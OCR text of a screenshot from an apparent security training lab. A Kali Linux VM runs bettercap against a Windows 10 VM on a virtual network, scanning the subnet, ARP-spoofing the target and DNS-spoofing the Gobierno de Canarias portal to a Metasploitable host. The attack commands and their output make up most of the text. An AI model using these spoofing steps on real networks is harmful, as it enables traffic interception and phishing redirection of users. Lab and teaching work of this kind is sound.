 Windows 10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Gobierno de Canarias
https://www.gobiernodecanarias.org/principal/
Ir a contenido principal
Gobierno
de Canarias
Escuchar
HERRAMIENTAS DE
ACCESIBILIDAD
#DONAcada3o4
CITA PREVIA | 012
922 470 012
928 301 012
DONA SANGRE
DONA SANGRE
Ley de Presupuestos
2024
Elecciones al Parlamento de
Canarias 2023
Fondos Europeos
CANARIAS
2030
Canarias 2030
Transparencia
Ver más destacados
Inicio
SERVICIOS
www.gobiernodecanarias.org/sanidad/ichh/colectasi.asp
Buscar
9:29:18
16/09/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
9:29
jorgekalilinux@jorgekalilinux: ~/Actividad06
Archivo Acciones Editar Vista Ayuda
Firefox ESR
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Actividad06]
└─$ sudo bettercap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
10.0.2.0/24 > 10.0.2.8 » [09:26:07] [sys.log] [inf] gateway monitor started ...
10.0.2.0/24 > 10.0.2.8 » net.probe on
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [sys.log] [inf] net.probe probing 256 addresses on 10.0.2.0/24
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [endpoint.new] endpoint 10.0.2.6 detected as 08:00:27:cd:4a:b9 (PCS Systemtechnik Gmb
H).
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [endpoint.new] endpoint 10.0.2.4 detected as 08:00:27:c5:ab:27 (PCS Systemtechnik Gmb
H).
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:8e:73:1f (PCS Systemtechnik Gmb
H).
10.0.2.0/24 > 10.0.2.8 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
10.0.2.8 08:00:27:33:d9:93 eth0 PCS Systemtechnik GmbH 0 B 0 B 09:26:07
10.0.2.1 52:54:00:12:35:00 gateway 0 B 0 B 09:26:07
10.0.2.3 08:00:27:8e:73:1f PCS Systemtechnik GmbH 70 B 92 B 09:26:20
10.0.2.4 08:00:27:c5:ab:27 METASPLOITABLE PCS Systemtechnik GmbH 542 B 690 B 09:26:23
10.0.2.6 08:00:27:cd:4a:b9 DESKTOP-88MMQV0 PCS Systemtechnik GmbH 17 kB 32 kB 09:26:26
↑ 14 kB / ↓ 88 kB / 971 pkts
10.0.2.0/24 > 10.0.2.8 » set arp.spoof.targets 10.0.2.6
10.0.2.0/24 > 10.0.2.8 » set net.sniff.local true
10.0.2.0/24 > 10.0.2.8 » arp.spoof on
10.0.2.0/24 > 10.0.2.8 » [09:27:04] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.8 » set dns.spoof.domains https://www.gobiernodecanarias.org/principal/
10.0.2.0/24 > 10.0.2.8 » set dns.spoof.address 10.0.2.4
10.0.2.0/24 > 10.0.2.8 » dns.spoof on
10.0.2.0/24 > 10.0.2.8 » [09:28:00] [sys.log] [inf] dns.spoof https://www.gobiernodecanarias.org/principal/ → 10.0.2.4
10.0.2.0/24 > 10.0.2.8 » dns.spoof off
10.0.2.0/24 > 10.0.2.8 »